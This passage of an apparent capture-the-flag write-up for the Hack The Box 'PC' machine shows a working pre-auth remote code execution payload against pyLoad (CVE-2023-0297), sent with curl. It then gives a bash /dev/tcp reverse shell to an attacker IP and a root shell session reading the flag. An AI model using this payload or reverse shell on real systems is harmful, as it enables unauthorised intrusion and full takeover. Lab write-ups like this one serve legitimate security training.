Nmap done: 1 IP address (1 host up) scanned in 0.16 seconds
Since it is open Now so lets see what we got here →

I searched exploit related to pyload and I got this →
https://github.com/bAuh0lz/CVE-2023-0297_Pre-auth_RCE_in_pyLoad
1
2
3
curl -i -s -k -X $'POST' \
--data-binary $'jk=pyimport%20os;os.system(\"touch%20/tmp/pwnd\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' \
$'http://<target>/flash/addcrypted2'
Lets exploit this site with that payload script →

Finally lets run reverse shell to get to root , and for that I need to url encode the script then use it like this →
1
2
3
┌──(kali㉿kali)-[~/Downloads/HTB/PC]
└─$ urlencode "bash -c 'bash -i >& /dev/tcp/10.10.14.151/4444 0>&1'"
bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.14.151%2F4444%200%3E%261%27
1
2
3
curl -i -s -k -X $'POST' \
--data-binary $'jk=pyimport%20os;os.system(\"bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.14.151%2F4444%200%3E%261%27\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' \
$'http://127.0.0.1:8000/flash/addcrypted2'
Lets see the root flag now →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
┌──(kali㉿kali)-[~/Downloads/HTB/PC]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.151] from (UNKNOWN) [10.10.11.214] 60142
bash: cannot set terminal process group (1047): Inappropriate ioctl for device
bash: no job control in this shell
root@pc:~/.pyload/data# whoami
whoami
root
root@pc:~/.pyload/data# id
id
uid=0(root) gid=0(root) groups=0(root)
root@pc:~/.pyload/data# ls -al
ls -al
total 44
drwxr-xr-x 2 root root 4096 Sep 22 13:21 .
drwxr-xr-x 7 root root 4096 Jan 11 2023 ..
-rw-r--r-- 1 root root 1 Jan 11 2023 db.version
-rw------- 1 root root 28672 Sep 22 13:21 pyload.db
root@pc:~/.pyload/data# cd /root
cd /root
root@pc:~# ls -al
ls -al
total 68
drwx------ 7 root root 4096 Apr 27 15:32 .
drwxr-xr-x 21 root root 4096 Apr 27 15:23 ..
lrwxrwxrwx 1 root root 9 Jan 11 2023 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwxr-xr-x 3 root root 4096 Apr 4 10:25 .cache
drwxr-xr-x 3 root root 4096 Apr 4 10:25 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
drwxr-xr-x 7 root root 4096 Jan 11 2023 .pyload
-rw------- 1 root root 3203 Apr 27 15:32 .viminfo
drwxr-xr-x 3 root root 4096 Apr 27 13:15 Downloads
-rw-r----- 1 root root 33 Sep 22 13:22 root.txt
drwx------ 3 root root 4096 Jan 11 2023 snap
-rw-r--r-- 1 root root 24576 Jan 11 2023 sqlite.db.bak
root@pc:~# cat root.txt
cat root.txt
7ebed784803fa34de62f3c472840012d
root@pc:~#
If you have any questions or suggestions, please leave a comment below. Thank You !